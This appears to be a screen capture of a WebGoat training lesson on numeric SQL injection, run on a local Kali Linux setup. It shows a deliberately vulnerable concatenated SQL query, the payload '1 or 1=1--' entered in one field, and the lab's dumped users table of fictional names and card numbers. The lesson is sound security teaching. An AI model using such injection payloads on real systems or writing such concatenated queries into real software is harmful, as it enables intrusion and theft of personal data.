 localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.les
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
General
(A1) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the
code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL
injection:
M user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to
successfully retrieve all the data.
Login_Count: 1
User_Id: 1 or 1=1--
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
Left Windows